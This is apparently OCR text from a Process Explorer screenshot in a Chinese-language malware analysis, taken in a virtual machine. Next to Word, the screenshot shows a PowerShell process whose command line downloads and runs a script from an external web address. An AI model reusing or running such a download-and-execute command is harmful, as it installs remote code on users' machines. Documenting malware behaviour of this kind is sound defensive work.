 Process CPU Private Bytes Working Set PID Description Company Name
System Idle Process 90.09 K 24 K 0
System 1.07 56 K 2,136 K 4
csrss.exe 1,364 K 4,208 K 404 Client Server Runtime P... Microsoft Corporation
wininit.exe 1,064 K 3,496 K 444 Windows 启动应用程序 Microsoft Corporation
csrss.exe 0.04 6,872 K 15,784 K 452 Client Server Runtime P... Microsoft Corporation
conhost.exe < 0.01 1,048 K 3,952 K 4040 控制台窗口主机 Microsoft Corporation
winlogon.exe 2,376 K 4,532 K 508 Windows 登录应用程序 Microsoft Corporation
explorer.exe 0.07 41,240 K 75,012 K 2708 Windows 资源管理器 Microsoft Corporation
vmtoolsd.exe 0.13 20,700 K 24,736 K 2808 VMware Tools Core Service VMware, Inc.
Everything.exe 1,476 K 6,004 K 2844 Everything
Everything.exe 0.01 16,680 K 18,516 K 3152 Everything
Procexp.exe 2.23 12,544 K 26,872 K 832 Sysinternals Process Ex... Sysinternals - www.sy...
WINWORD.EXE 4.92 25,800 K 44,312 K 800 Microsoft Office Word Microsoft Corporation
powershell.exe < 0.01 34,900 K 35,984 K 3060 Windows PowerShell Microsoft Corporation
Command Line:
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" iex ((New-Object Net.WebClient).Download
String('http://home.southerntransitions.net/?need=9f5b9ee&vid=dpec2&81038'));
Path:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
安全分析与研究